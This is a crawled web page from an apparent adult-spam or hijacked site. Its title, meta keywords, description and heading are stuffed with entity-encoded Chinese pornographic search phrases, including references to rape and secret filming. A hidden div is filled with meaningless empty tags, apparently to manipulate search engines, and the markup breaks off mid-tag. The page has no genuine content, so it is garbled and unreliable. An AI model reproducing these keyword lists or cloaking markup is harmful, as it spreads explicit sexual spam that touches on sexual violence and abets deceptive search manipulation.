

--- FILE ---
content_type: text/html
request_url: http://www.yczct.com/?gongjuche/
body_size: 136746
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8"/>
    <title>&#21306;&#19968;&#21306;&#20108;&#22312;&#32447;&#35266;&#30475;&#95;&#20013;&#22269;&#20122;&#27954;&#22899;&#20154;&#54;&#57;&#20869;&#23556;&#23569;&#22919;&#95;&#27431;&#32654;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#95;&#97;&#118;&#22269;&#20135;&#31934;&#21697;&#95;&#20037;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#95;&#25105;&#30340;&#22971;&#23376;&#19977;&#19978;&#24736;&#20122;&#95;&#20037;&#20037;&#30475;&#35270;&#39057;&#36825;&#37324;&#26377;&#31934;&#21697;&#95;&#20122;&#27954;&#25104;&#24180;&#27704;&#20037;&#20813;&#36153;&#25773;&#25918;&#33258;&#25293;&#22825;&#22530;&#20599;&#25293;&#95;&#21320;&#22812;&#31119;&#21033;&#19977;&#32423;&#29702;&#35770;&#22312;&#32447;&#35266;&#30475;&#95;&#27431;&#32654;&#104;&#35270;&#39057;&#95;&#33258;&#25293;&#35270;&#39057;&#32593;&#31449;&#20813;&#36153;&#95;&#27431;&#32654;&#20154;&#25104;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#95;&#22269;&#20135;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#95;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#40635;&#35910;&#35270;&#39057;&#95;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#24335;&#33426;&#26524;&#13;&#44;&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#32508;&#21512;&#20013;&#25991;&#23383;&#24149;&#95;&#20037;&#20037;&#23159;&#23159;&#20116;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#95;&#57;&#49;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#95;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#57;&#49;&#22312;&#32447;&#47;&#20122;&#27954;&#95;&#20234;&#20154;&#20037;&#20037;&#32508;&#22312;&#21512;&#32447;&#20122;&#27954;&#19981;&#21345;&#95;&#27431;&#32654;&#26085;&#38889;&#20154;&#22971;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#40644;&#29255;&#19968;&#21306;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#95;&#97;&#118;&#22825;&#22530;&#46;&#99;&#111;&#109;&#95;&#30005;&#24433;&#65;&#24378;&#22904;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27611;&#29255;&#95;&#20474;&#21435;&#21862;&#65;&#86;&#95;&#50;&#48;&#50;&#51;&#20813;&#36153;&#40644;&#33394;&#32593;&#31449;&#95;&#32654;&#22899;&#35270;&#39057;&#40644;&#20840;&#37096;&#20813;&#36153;&#95;&#25026;&#33394;&#97;&#8564;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28165;&#35270;&#39057;&#13;&#44;&#57;&#57;&#20154;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#21306;&#95;&#24040;&#29087;&#20083;&#27874;&#38712;&#33509;&#22971;&#20013;&#25991;&#35266;&#30475;&#20813;&#36153;&#95;&#26085;&#38889;&#25104;&#20154;&#20813;&#36153;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#25104;&#20154;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#97;&#52;&#121;&#121;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#26080;&#32447;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#39640;&#28165;&#19981;&#21345;&#20122;&#27954;&#97;&#118;&#31532;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#29738;&#29738;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;&#22825;&#22825;&#25720;&#22825;&#22825;&#30896;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;&#95;&#57;&#49;&#49;&#20122;&#27954;&#95;&#20122;&#27954;&#26080;&#36974;&#25318;&#22823;&#23610;&#24230;&#22312;&#32447;&#35266;&#30475;&#95;&#97;&#118;&#20013;&#23383;&#20122;&#27954;&#95;&#53;&#51;&#56;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#97;&#118;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#20813;&#36153;&#97;&#32423;&#27611;&#29255;&#49;&#56;&#31105;&#32593;&#31449;&#20813;&#36153;&#95;&#27431;&#32654;&#118;&#97;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;</title>
    <meta name="keywords" content="&#21306;&#19968;&#21306;&#20108;&#22312;&#32447;&#35266;&#30475;&#95;&#20013;&#22269;&#20122;&#27954;&#22899;&#20154;&#54;&#57;&#20869;&#23556;&#23569;&#22919;&#95;&#27431;&#32654;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#95;&#97;&#118;&#22269;&#20135;&#31934;&#21697;&#95;&#20037;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#95;&#25105;&#30340;&#22971;&#23376;&#19977;&#19978;&#24736;&#20122;&#95;&#20037;&#20037;&#30475;&#35270;&#39057;&#36825;&#37324;&#26377;&#31934;&#21697;&#95;&#20122;&#27954;&#25104;&#24180;&#27704;&#20037;&#20813;&#36153;&#25773;&#25918;&#33258;&#25293;&#22825;&#22530;&#20599;&#25293;&#95;&#21320;&#22812;&#31119;&#21033;&#19977;&#32423;&#29702;&#35770;&#22312;&#32447;&#35266;&#30475;&#95;&#27431;&#32654;&#104;&#35270;&#39057;&#95;&#33258;&#25293;&#35270;&#39057;&#32593;&#31449;&#20813;&#36153;&#95;&#27431;&#32654;&#20154;&#25104;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#95;&#22269;&#20135;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#95;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#40635;&#35910;&#35270;&#39057;&#95;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#24335;&#33426;&#26524;&#13;&#44;&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#32508;&#21512;&#20013;&#25991;&#23383;&#24149;&#95;&#20037;&#20037;&#23159;&#23159;&#20116;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#95;&#57;&#49;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#95;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#57;&#49;&#22312;&#32447;&#47;&#20122;&#27954;&#95;&#20234;&#20154;&#20037;&#20037;&#32508;&#22312;&#21512;&#32447;&#20122;&#27954;&#19981;&#21345;&#95;&#27431;&#32654;&#26085;&#38889;&#20154;&#22971;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#40644;&#29255;&#19968;&#21306;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#95;&#97;&#118;&#22825;&#22530;&#46;&#99;&#111;&#109;&#95;&#30005;&#24433;&#65;&#24378;&#22904;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27611;&#29255;&#95;&#20474;&#21435;&#21862;&#65;&#86;&#95;&#50;&#48;&#50;&#51;&#20813;&#36153;&#40644;&#33394;&#32593;&#31449;&#95;&#32654;&#22899;&#35270;&#39057;&#40644;&#20840;&#37096;&#20813;&#36153;&#95;&#25026;&#33394;&#97;&#8564;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28165;&#35270;&#39057;&#13;&#44;&#57;&#57;&#20154;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#21306;&#95;&#24040;&#29087;&#20083;&#27874;&#38712;&#33509;&#22971;&#20013;&#25991;&#35266;&#30475;&#20813;&#36153;&#95;&#26085;&#38889;&#25104;&#20154;&#20813;&#36153;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#25104;&#20154;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#97;&#52;&#121;&#121;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#26080;&#32447;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#39640;&#28165;&#19981;&#21345;&#20122;&#27954;&#97;&#118;&#31532;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#29738;&#29738;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;&#22825;&#22825;&#25720;&#22825;&#22825;&#30896;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;&#95;&#57;&#49;&#49;&#20122;&#27954;&#95;&#20122;&#27954;&#26080;&#36974;&#25318;&#22823;&#23610;&#24230;&#22312;&#32447;&#35266;&#30475;&#95;&#97;&#118;&#20013;&#23383;&#20122;&#27954;&#95;&#53;&#51;&#56;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#97;&#118;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#20813;&#36153;&#97;&#32423;&#27611;&#29255;&#49;&#56;&#31105;&#32593;&#31449;&#20813;&#36153;&#95;&#27431;&#32654;&#118;&#97;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;" />
    <meta name="description" content="&#21306;&#19968;&#21306;&#20108;&#22312;&#32447;&#35266;&#30475;&#95;&#20013;&#22269;&#20122;&#27954;&#22899;&#20154;&#54;&#57;&#20869;&#23556;&#23569;&#22919;&#95;&#27431;&#32654;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#95;&#97;&#118;&#22269;&#20135;&#31934;&#21697;&#95;&#20037;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#95;&#25105;&#30340;&#22971;&#23376;&#19977;&#19978;&#24736;&#20122;&#95;&#20037;&#20037;&#30475;&#35270;&#39057;&#36825;&#37324;&#26377;&#31934;&#21697;&#95;&#20122;&#27954;&#25104;&#24180;&#27704;&#20037;&#20813;&#36153;&#25773;&#25918;&#33258;&#25293;&#22825;&#22530;&#20599;&#25293;&#95;&#21320;&#22812;&#31119;&#21033;&#19977;&#32423;&#29702;&#35770;&#22312;&#32447;&#35266;&#30475;&#95;&#27431;&#32654;&#104;&#35270;&#39057;&#95;&#33258;&#25293;&#35270;&#39057;&#32593;&#31449;&#20813;&#36153;&#95;&#27431;&#32654;&#20154;&#25104;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#95;&#22269;&#20135;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#95;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#40635;&#35910;&#35270;&#39057;&#95;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#24335;&#33426;&#26524;&#13;&#44;&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#32508;&#21512;&#20013;&#25991;&#23383;&#24149;&#95;&#20037;&#20037;&#23159;&#23159;&#20116;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#95;&#57;&#49;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#95;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#57;&#49;&#22312;&#32447;&#47;&#20122;&#27954;&#95;&#20234;&#20154;&#20037;&#20037;&#32508;&#22312;&#21512;&#32447;&#20122;&#27954;&#19981;&#21345;&#95;&#27431;&#32654;&#26085;&#38889;&#20154;&#22971;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#40644;&#29255;&#19968;&#21306;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#95;&#97;&#118;&#22825;&#22530;&#46;&#99;&#111;&#109;&#95;&#30005;&#24433;&#65;&#24378;&#22904;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27611;&#29255;&#95;&#20474;&#21435;&#21862;&#65;&#86;&#95;&#50;&#48;&#50;&#51;&#20813;&#36153;&#40644;&#33394;&#32593;&#31449;&#95;&#32654;&#22899;&#35270;&#39057;&#40644;&#20840;&#37096;&#20813;&#36153;&#95;&#25026;&#33394;&#97;&#8564;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28165;&#35270;&#39057;&#13;&#44;&#57;&#57;&#20154;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#21306;&#95;&#24040;&#29087;&#20083;&#27874;&#38712;&#33509;&#22971;&#20013;&#25991;&#35266;&#30475;&#20813;&#36153;&#95;&#26085;&#38889;&#25104;&#20154;&#20813;&#36153;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#25104;&#20154;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#97;&#52;&#121;&#121;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#26080;&#32447;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#39640;&#28165;&#19981;&#21345;&#20122;&#27954;&#97;&#118;&#31532;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#29738;&#29738;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;&#22825;&#22825;&#25720;&#22825;&#22825;&#30896;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;&#95;&#57;&#49;&#49;&#20122;&#27954;&#95;&#20122;&#27954;&#26080;&#36974;&#25318;&#22823;&#23610;&#24230;&#22312;&#32447;&#35266;&#30475;&#95;&#97;&#118;&#20013;&#23383;&#20122;&#27954;&#95;&#53;&#51;&#56;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#97;&#118;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#20813;&#36153;&#97;&#32423;&#27611;&#29255;&#49;&#56;&#31105;&#32593;&#31449;&#20813;&#36153;&#95;&#27431;&#32654;&#118;&#97;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;&#44;&#22269;&#20135;&#31934;&#21697;&#33258;&#25293;&#35270;&#39057;&#35266;&#30475;&#95;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#39640;&#28165;&#95;&#25104;&#20154;&#29305;&#40644;&#65;&#32423;&#27611;&#29255;&#20813;&#36153;&#35270;&#39057;&#95;&#26085;&#38889;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#19981;&#21345;&#95;&#30475;&#40644;&#33394;&#29255;&#30340;&#36719;&#20214;&#95;&#20037;&#20037;&#20037;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#34588;&#33216;&#95;&#27431;&#32654;&#20154;&#19982;&#29289;&#118;&#105;&#100;&#101;&#111;&#115;&#21478;&#31867;&#95;&#20122;&#27954;&#38463;&#118;&#22825;&#22530;&#22312;&#32447;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#21866;&#21866;&#35270;&#39057;&#95;&#20013;&#22269;&#31934;&#21697;&#20599;&#25293;&#21306;&#20599;&#25293;&#26080;&#30721;&#95;&#20813;&#36153;&#35266;&#30475;&#104;&#35270;&#39057;&#95;&#29305;&#32423;&#27611;&#29255;&#105;&#28526;&#21943;&#95;&#27874;&#22810;&#37326;&#32467;&#34915;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#20122;&#27954;&#95;&#22825;&#22825;&#25805;&#22812;&#22812;&#29245;&#35270;&#39057;&#95;&#31934;&#21697;&#20122;&#27954;&#23569;&#22919;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20013;&#22269;&#19968;&#21306;&#20108;&#21306;&#40644;&#29255;&#13;&#44;&#31934;&#21697;&#27431;&#32654;&#35270;&#39057;&#19968;&#21306;&#95;&#20122;&#27954;&#22269;&#20135;&#32508;&#21512;&#19968;&#21306;&#95;&#40644;&#33394;&#97;&#118;&#32593;&#31449;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#30475;&#95;&#27431;&#32654;&#28608;&#24773;&#32;&#26085;&#38889;&#31934;&#21697;&#95;&#31934;&#21697;&#20037;&#20037;&#34588;&#33216;&#95;&#57;&#57;&#31934;&#21697;&#39640;&#28165;&#22312;&#32447;&#25773;&#25918;&#95;&#26352;&#26352;&#25720;&#26085;&#26085;&#30896;&#22812;&#22812;&#29245;&#27498;&#27498;&#95;&#20037;&#20037;&#20154;&#20154;&#29245;&#20154;&#20154;&#29245;&#20154;&#20154;&#29255;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#30005;&#24433;&#95;&#33073;&#22899;&#23398;&#23567;&#20869;&#20869;&#25720;&#20986;&#27700;&#32593;&#31449;&#95;&#20013;&#22269;&#97;&#118;&#30007;&#20154;&#30340;&#22825;&#22530;&#95;&#22806;&#22269;&#29298;&#20132;&#35270;&#39057;&#95;&#22312;&#32447;&#22269;&#20135;&#23567;&#35270;&#39057;&#95;&#57;&#55;&#20154;&#20154;&#20570;&#20154;&#20154;&#28155;&#20154;&#20154;&#29233;&#95;&#20122;&#27954;&#31934;&#21697;&#31532;&#19968;&#22269;&#20135;&#40635;&#35910;&#95;&#23569;&#22919;&#29305;&#40644;&#97;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;&#44;&#20122;&#27954;&#31532;&#19968;&#35270;&#39057;&#31532;&#19968;&#21306;&#95;&#20122;&#27954;&#97;&#118;&#27704;&#20037;&#26080;&#30721;&#31934;&#21697;&#31179;&#38686;&#30005;&#24433;&#24433;&#38498;&#95;&#29408;&#29408;&#33394;&#32508;&#21512;&#33394;&#32508;&#21512;&#32593;&#31449;&#21999;&#95;&#27874;&#22810;&#37326;&#21513;&#34915;&#30005;&#24433;&#95;&#27431;&#32654;&#22312;&#32447;&#124;&#20122;&#27954;&#95;&#20892;&#26449;&#22919;&#22899;&#32769;&#98;&#98;&#119;&#98;&#98;&#119;&#95;&#20154;&#22971;&#21046;&#26381;&#35825;&#24785;&#31934;&#21697;&#19968;&#21306;&#95;&#31934;&#21697;&#23569;&#22919;&#29087;&#22899;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#20122;&#27954;&#35270;&#39057;&#31934;&#21697;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#30475;&#20013;&#22269;&#30340;&#40644;&#29255;&#95;&#22269;&#20135;&#33258;&#24944;&#21943;&#27700;&#20813;&#36153;&#35266;&#30475;&#95;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20154;&#22971;&#95;&#23569;&#22919;&#26497;&#21697;&#29087;&#22919;&#20154;&#22971;&#19987;&#21306;&#35270;&#39057;&#95;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#32593;&#95;&#26085;&#26412;&#20037;&#20037;&#32508;&#21512;&#95;&#27431;&#32654;&#22269;&#20135;&#26085;&#26412;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;" />
    <link rel="shortcut icon" type="image/x-icon" href="xiaobo_static/web/images/favicon.ico">
    <link rel="stylesheet" href="xiaobo_static/web/css/index.css"/>
    <script src="xiaobo_static/web/js/tag.js"></script>
    <script src="xiaobo_static/web/js/jquery.js"></script>
    <script src="xiaobo_static/web/js/superslide.2.1.js"></script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.yczct.com/">&#26085;&#38889;&#22312;&#32447;&#118;&#97;&#20013;&#25991;&#23383;&#24149;&#95;&#26085;&#38889;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#28608;&#24773;&#35270;&#39057;&#95;&#26085;&#38889;&#19977;&#32423;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#95;&#33655;&#20848;&#29482;&#19968;&#29255;&#19968;&#29255;&#30340;&#25481;&#27611;&#95;&#32654;&#22899;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#20599;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#19968;&#21306;&#22312;&#32447;&#35270;&#39057;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;&#22823;&#20840;&#95;&#20122;&#27954;&#118;&#97;&#20037;&#20037;&#20037;&#22108;&#22108;&#22108;&#20037;&#20037;&#52;&#51;&#57;&#57;&#95;&#20013;&#25991;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#21160;&#28459;&#95;&#25163;&#26426;&#20813;&#36153;&#26080;&#30721;&#65;&#86;&#95;&#20116;&#26376;&#23159;&#23159;&#20845;&#26376;&#28608;&#24773;&#95;&#33394;&#57;&#57;&#57;&#32508;&#21512;&#95;&#119;&#119;&#119;&#22812;&#25554;&#20869;&#23556;&#35270;&#39057;&#32593;&#31449;&#95;&#50;&#48;&#49;&#55;&#22825;&#22825;&#22825;&#22825;&#20570;&#22812;&#22812;&#22812;&#20570;</a></h1>
<div id="8cu0k" class="pl_css_ganrao" style="display: none;"><tfoot id="8cu0k"></tfoot><th id="8cu0k"></th><s id="8cu0k"></s><dd id="8cu0k"></dd><button id="8cu0k"><dd id="8cu0k"><dl id="8cu0k"></dl></dd></button><tbody id="8cu0k"></tbody><pre id="8cu0k"><source id="8cu0k"><ul id="8cu0k"></ul></source></pre><tbody id="8cu0k"></tbody><abbr id="8cu0k"><wbr id="8cu0k"><center id="8cu0k"></center></wbr></abbr><input id="8cu0k"></input><wbr id="8cu0k"></wbr><tbody id="8cu0k"></tbody><center id="8cu0k"></center><dfn id="8cu0k"></dfn><td id="8cu0k"></td><dl id="8cu0k"></dl><tfoot id="8cu0k"></tfoot><blockquote id="8cu0k"></blockquote><ul id="8cu0k"></ul><kbd id="8cu0k"></kbd><dfn id="8cu0k"><acronym id="8cu0k"><small id="8cu0k"></small></acronym></dfn><xmp id="8cu0k"><option id="8cu0k"><strong id="8cu0k"></strong></option></xmp><wbr id="8cu0k"></wbr><code id="8cu0k"></code><noscript id="8cu0k"></noscript><nav id="8cu0k"></nav><em id="8cu0k"></em><sup id="8cu0k"></sup><nav id="8cu0k"></nav><dd id="8cu0k"></dd><abbr id="8cu0k"></abbr><cite id="8cu0k"></cite><kbd id="8cu0k"><nav id="8cu0k"><tfoot id="8cu0k"></tfoot></nav></kbd><code id="8cu0k"></code><nav id="8cu0k"></nav><ul id="8cu0k"></ul><rt id="8cu0k"></rt><s id="8cu0k"></s><abbr id="8cu0k"><cite id="8cu0k"><dd id="8cu0k"></dd></cite></abbr><pre id="8cu0k"></pre><nav id="8cu0k"><th id="8cu0k"><samp id="8cu0k"></samp></th></nav><tbody id="8cu0k"></tbody><menu id="8cu0k"></menu><pre id="8cu0k"></pre><code id="8cu0k"></code><tr id="8cu0k"><fieldset id="8cu0k"><strike id="8cu0k"></strike></fieldset></tr><li id="8cu0k"><object id="8cu0k"><dfn id="8cu0k"></dfn></object></li><cite id="8cu0k"></cite><input id="8cu0k"></input><dd id="8cu0k"></dd><button id="8cu0k"><table id="8cu0k"><fieldset id="8cu0k"></fieldset></table></button><th id="8cu0k"></th><s id="8cu0k"></s><rt id="8cu0k"><pre id="8cu0k"><dl id="8cu0k"></dl></pre></rt><del id="8cu0k"></del><source id="8cu0k"></source><cite id="8cu0k"></cite><strong id="8cu0k"><sup id="8cu0k"><abbr id="8cu0k"></abbr></sup></strong><input id="8cu0k"><tr id="8cu0k"><kbd id="8cu0k"></kbd></tr></input><th id="8cu0k"><tbody id="8cu0k"><rt id="8cu0k"></rt></tbody></th><nav id="8cu0k"><th id="8cu0k"><samp id="8cu0k"></samp></th></nav><tr id="8cu0k"><menu id="8cu0k"><del id="8cu0k"></del></menu></tr><kbd id="8cu0k"><nav id="8cu0k"><th id="8cu0k"></th></nav></kbd><wbr id="8cu0k"></wbr><xmp id="8cu0k"></xmp><optgroup id="8cu0k"></optgroup><tbody id="8cu0k"></tbody><nav id="8cu0k"></nav><tr id="8cu0k"></tr><noframes id="8cu0k"><dd id="8cu0k"><li id="8cu0k"></li></dd></noframes><source id="8cu0k"><sup id="8cu0k"><object id="8cu0k"></object></sup></source><dd id="8cu0k"></dd><input id="8cu0k"></input><center id="8cu0k"></center><abbr id="8cu0k"></abbr><code id="8cu0k"></code><source id="8cu0k"></source><kbd id="8cu0k"><cite id="8cu0k"><dd id="8cu0k"></dd></cite></kbd><dd id="8cu0k"></dd><samp id="8cu0k"></samp><tr id="8cu0k"><kbd id="8cu0k"><nav id="8cu0k"></nav></kbd></tr><center id="8cu0k"><li id="8cu0k"><tr id="8cu0k"></tr></li></center><pre id="8cu0k"></pre><ul id="8cu0k"></ul><acronym id="8cu0k"></acronym><center id="8cu0k"><abbr id="8cu0k"><dl id="8cu0k"></dl></abbr></center><li id="8cu0k"></li><noframes id="8cu0k"></noframes><xmp id="8cu0k"></xmp><center id="8cu0k"></center><nav id="8cu0k"></nav><td id="8cu0k"><tbody id="8cu0k"><rt id="8cu0k"></rt></tbody></td><button id="8cu0k"><code id="8cu0k"><td id="8cu0k"></td></code></button><tbody id="8cu0k"></tbody><em id="8cu0k"></em><del id="8cu0k"><table id="8cu0k"><center id="8cu0k"></center></table></del><xmp id="8cu0k"><pre id="8cu0k"><abbr id="8cu0k"></abbr></pre></xmp><kbd id="8cu0k"></kbd><tbody id="8cu0k"></tbody><cite id="8cu0k"><dd id="8cu0k"><button id="8cu0k"></button></dd></cite><sup id="8cu0k"></sup><cite id="8cu0k"></cite><center id="8cu0k"></center><tbody id="8cu0k"></tbody><option id="8cu0k"></option><nav id="8cu0k"></nav><bdo id="8cu0k"></bdo><strike id="8cu0k"></strike><blockquote id="8cu0k"></blockquote><samp id="8cu0k"></samp><wbr id="8cu0k"></wbr><tr id="8cu0k"></tr><dl id="8cu0k"></dl><tfoot id="8cu0k"></tfoot><option id="8cu0k"></option><td id="8cu0k"></td><ul id="8cu0k"></ul><tr id="8cu0k"></tr><tr id="8cu0k"></tr><noframes id="8cu0k"></noframes><noframes id="8cu0k"><source id="8cu0k"><sup id="8cu0k"></sup></source></noframes><pre id="8cu0k"><pre id="8cu0k"><input id="8cu0k"></input></pre></pre><tr id="8cu0k"><menu id="8cu0k"><strike id="8cu0k"></strike></menu></tr><strike id="8cu0k"></strike><nav id="8cu0k"></nav><optgroup id="8cu0k"></optgroup><del id="8cu0k"></del><input id="8cu0k"></input><kbd id="8cu0k"><nav id="8cu0k"><tfoot id="8cu0k"></tfoot></nav></kbd><input id="8cu0k"><wbr id="8cu0k"><dd id="8cu0k"></dd></wbr></input><tbody id="8cu0k"></tbody><nav id="8cu0k"><th id="8cu0k"><button id="8cu0k"></button></th></nav><tr id="8cu0k"><menu id="8cu0k"><xmp id="8cu0k"></xmp></menu></tr><s id="8cu0k"></s><button id="8cu0k"><code id="8cu0k"><td id="8cu0k"></td></code></button><table id="8cu0k"></table><source id="8cu0k"></source><cite id="8cu0k"><dd id="8cu0k"><button id="8cu0k"></button></dd></cite><ul 